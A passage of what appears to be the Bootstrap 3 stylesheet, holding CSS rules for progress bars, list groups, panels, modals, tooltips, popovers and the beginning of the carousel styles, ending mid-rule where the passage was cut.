.progress {
    height: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
}

.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease
}

.progress-bar-striped,
.progress-striped .progress-bar {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    background-size: 40px 40px
}

.progress-bar.active,
.progress.active .progress-bar {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite
}

.progress-bar-success {
    background-color: #5cb85c
}

.progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-info {
    background-color: #5bc0de
}

.progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-warning {
    background-color: #f0ad4e
}

.progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-danger {
    background-color: #d9534f
}

.progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.media {
    margin-top: 15px
}

.media:first-child {
    margin-top: 0
}

.media,
.media-body {
    overflow: hidden;
    zoom: 1
}

.media-body {
    width: 10000px
}

.media-object {
    display: block
}

.media-object.img-thumbnail {
    max-width: none
}

.media-right,
.media>.pull-right {
    padding-left: 10px
}

.media-left,
.media>.pull-left {
    padding-right: 10px
}

.media-body,
.media-left,
.media-right {
    display: table-cell;
    vertical-align: top
}

.media-middle {
    vertical-align: middle
}

.media-bottom {
    vertical-align: bottom
}

.media-heading {
    margin-top: 0;
    margin-bottom: 5px
}

.media-list {
    padding-left: 0;
    list-style: none
}

.list-group {
    padding-left: 0;
    margin-bottom: 20px
}

.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd
}

.list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px
}

.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px
}

a.list-group-item,
button.list-group-item {
    color: #555
}

a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
    color: #333
}

a.list-group-item:focus,
a.list-group-item:hover,
button.list-group-item:focus,
button.list-group-item:hover {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5
}

button.list-group-item {
    width: 100%;
    text-align: left
}

.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
    color: #777;
    cursor: not-allowed;
    background-color: #eee
}

.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading {
    color: inherit
}

.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text {
    color: #777
}

.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active .list-group-item-heading>small,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading>.small,
.list-group-item.active:focus .list-group-item-heading>small,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading>.small,
.list-group-item.active:hover .list-group-item-heading>small {
    color: inherit
}

.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
    color: #c7ddef
}

.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8
}

a.list-group-item-success,
button.list-group-item-success {
    color: #3c763d
}

a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
    color: inherit
}

a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
    color: #3c763d;
    background-color: #d0e9c6
}

a.list-group-item-success.active,
a.list-group-item-success.active:focus,
a.list-group-item-success.active:hover,
button.list-group-item-success.active,
button.list-group-item-success.active:focus,
button.list-group-item-success.active:hover {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d
}

.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7
}

a.list-group-item-info,
button.list-group-item-info {
    color: #31708f
}

a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
    color: inherit
}

a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
    color: #31708f;
    background-color: #c4e3f3
}

a.list-group-item-info.active,
a.list-group-item-info.active:focus,
a.list-group-item-info.active:hover,
button.list-group-item-info.active,
button.list-group-item-info.active:focus,
button.list-group-item-info.active:hover {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f
}

.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3
}

a.list-group-item-warning,
button.list-group-item-warning {
    color: #8a6d3b
}

a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
    color: inherit
}

a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
    color: #8a6d3b;
    background-color: #faf2cc
}

a.list-group-item-warning.active,
a.list-group-item-warning.active:focus,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active,
button.list-group-item-warning.active:focus,
button.list-group-item-warning.active:hover {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b
}

.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede
}

a.list-group-item-danger,
button.list-group-item-danger {
    color: #a94442
}

a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
    color: inherit
}

a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
    color: #a94442;
    background-color: #ebcccc
}

a.list-group-item-danger.active,
a.list-group-item-danger.active:focus,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active,
button.list-group-item-danger.active:focus,
button.list-group-item-danger.active:hover {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442
}

.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px
}

.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3
}

.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}

.panel-body {
    padding: 15px
}

.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}

.panel-heading>.dropdown .dropdown-toggle {
    color: inherit
}

.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit
}

.panel-title>.small,
.panel-title>.small>a,
.panel-title>a,
.panel-title>small,
.panel-title>small>a {
    color: inherit
}

.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}

.panel>.list-group,
.panel>.panel-collapse>.list-group {
    margin-bottom: 0
}

.panel>.list-group .list-group-item,
.panel>.panel-collapse>.list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0
}

.panel>.list-group:first-child .list-group-item:first-child,
.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}

.panel>.list-group:last-child .list-group-item:last-child,
.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}

.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.panel-heading+.list-group .list-group-item:first-child {
    border-top-width: 0
}

.list-group+.panel-footer {
    border-top-width: 0
}

.panel>.panel-collapse>.table,
.panel>.table,
.panel>.table-responsive>.table {
    margin-bottom: 0
}

.panel>.panel-collapse>.table caption,
.panel>.table caption,
.panel>.table-responsive>.table caption {
    padding-right: 15px;
    padding-left: 15px
}

.panel>.table-responsive:first-child>.table:first-child,
.panel>.table:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}

.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}

.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child {
    border-top-left-radius: 3px
}

.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child {
    border-top-right-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child,
.panel>.table:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
    border-bottom-left-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
    border-bottom-right-radius: 3px
}

.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive,
.panel>.table+.panel-body,
.panel>.table-responsive+.panel-body {
    border-top: 1px solid #ddd
}

.panel>.table>tbody:first-child>tr:first-child td,
.panel>.table>tbody:first-child>tr:first-child th {
    border-top: 0
}

.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
    border: 0
}

.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
    border-left: 0
}

.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
    border-right: 0
}

.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th {
    border-bottom: 0
}

.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
    border-bottom: 0
}

.panel>.table-responsive {
    margin-bottom: 0;
    border: 0
}

.panel-group {
    margin-bottom: 20px
}

.panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px
}

.panel-group .panel+.panel {
    margin-top: 5px
}

.panel-group .panel-heading {
    border-bottom: 0
}

.panel-group .panel-heading+.panel-collapse>.list-group,
.panel-group .panel-heading+.panel-collapse>.panel-body {
    border-top: 1px solid #ddd
}

.panel-group .panel-footer {
    border-top: 0
}

.panel-group .panel-footer+.panel-collapse .panel-body {
    border-bottom: 1px solid #ddd
}

.panel-default {
    border-color: #ddd
}

.panel-default>.panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #ddd
}

.panel-default>.panel-heading .badge {
    color: #f5f5f5;
    background-color: #333
}

.panel-default>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #ddd
}

.panel-primary {
    border-color: #337ab7
}

.panel-primary>.panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7
}

.panel-primary>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #337ab7
}

.panel-primary>.panel-heading .badge {
    color: #337ab7;
    background-color: #fff
}

.panel-primary>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #337ab7
}

.panel-success {
    border-color: #d6e9c6
}

.panel-success>.panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6
}

.panel-success>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #d6e9c6
}

.panel-success>.panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d
}

.panel-success>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #d6e9c6
}

.panel-info {
    border-color: #bce8f1
}

.panel-info>.panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1
}

.panel-info>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #bce8f1
}

.panel-info>.panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f
}

.panel-info>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #bce8f1
}

.panel-warning {
    border-color: #faebcc
}

.panel-warning>.panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc
}

.panel-warning>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #faebcc
}

.panel-warning>.panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b
}

.panel-warning>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #faebcc
}

.panel-danger {
    border-color: #ebccd1
}

.panel-danger>.panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}

.panel-danger>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #ebccd1
}

.panel-danger>.panel-heading .badge {
    color: #f2dede;
    background-color: #a94442
}

.panel-danger>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #ebccd1
}

.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0
}

.embed-responsive-16by9 {
    padding-bottom: 56.25%
}

.embed-responsive-4by3 {
    padding-bottom: 75%
}

.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05)
}

.well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, .15)
}

.well-lg {
    padding: 24px;
    border-radius: 6px
}

.well-sm {
    padding: 9px;
    border-radius: 3px
}

.close {
    float: right;
    font-size: 21px;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2
}

.close:focus,
.close:hover {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5
}

button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0
}

.modal-open {
    overflow: hidden
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0
}

.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%)
}

.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0)
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px
}

.modal-content {
    position: relative;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.fade {
    filter: alpha(opacity=0);
    opacity: 0
}

.modal-backdrop.in {
    filter: alpha(opacity=70);
    opacity: .8
}

.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
    margin-top: -2px
}

.modal-title {
    margin: 0;
    line-height: 1.42857143
}

.modal-body {
    position: relative;
    padding: 15px
}

.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5
}

.modal-footer .btn+.btn {
    margin-bottom: 0;
    margin-left: 5px
}

.modal-footer .btn-group .btn+.btn {
    margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
    margin-left: 0
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto
    }

    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
    }

    .modal-sm {
        width: 300px
    }
}

@media (min-width: 992px) {
    .modal-lg {
        width: 900px
    }
}

.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;
    line-break: auto
}

.tooltip.in {
    filter: alpha(opacity=90);
    opacity: .9
}

.tooltip.top {
    padding: 5px 0;
    margin-top: -3px
}

.tooltip.right {
    padding: 0 5px;
    margin-left: 3px
}

.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px
}

.tooltip.left {
    padding: 0 5px;
    margin-left: -3px
}

.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 4px
}

.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}

.tooltip.top-left .tooltip-arrow {
    right: 5px;
    bottom: 0;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}

.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}

.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000
}

.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000
}

.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}

.tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}

.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    line-break: auto
}

.popover.top {
    margin-top: -10px
}

.popover.right {
    margin-left: 10px
}

.popover.bottom {
    margin-top: 10px
}

.popover.left {
    margin-left: -10px
}

.popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0
}

.popover-content {
    padding: 9px 14px
}

.popover>.arrow,
.popover>.arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.popover>.arrow {
    border-width: 11px
}

.popover>.arrow:after {
    content: "";
    border-width: 10px
}

.popover.top>.arrow {
    bottom: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, .25);
    border-bottom-width: 0
}

.popover.top>.arrow:after {
    bottom: 1px;
    margin-left: -10px;
    content: " ";
    border-top-color: #fff;
    border-bottom-width: 0
}

.popover.right>.arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, .25);
    border-left-width: 0
}

.popover.right>.arrow:after {
    bottom: -10px;
    left: 1px;
    content: " ";
    border-right-color: #fff;
    border-left-width: 0
}

.popover.bottom>.arrow {
    top: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, .25)
}

.popover.bottom>.arrow:after {
    top: 1px;
    margin-left: -10px;
    content: " ";
    border-top-width: 0;
    border-bottom-color: #fff
}

.popover.left>.arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, .25)
}

.popover.left>.arrow:after {
    right: 1px;
    bottom: -10px;
    content: " ";
    border-right-width: 0;
    border-left-color: #fff
}

.carousel {
    position: relative
}

.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden
}

.carousel-inner>.item {
    position: relative;
    display: none;
    -webkit-transition: .6s ease-in-out left;
    -o-transition: .6s ease-in-out left;
    transition: .6s ease-in-out left
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
    line-height: 1
}

@media all and (transform-3d),
(-webkit-transform-3d) {
    .carousel-inner>.item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        -o-transition: -o-transform .6s ease-in-out;
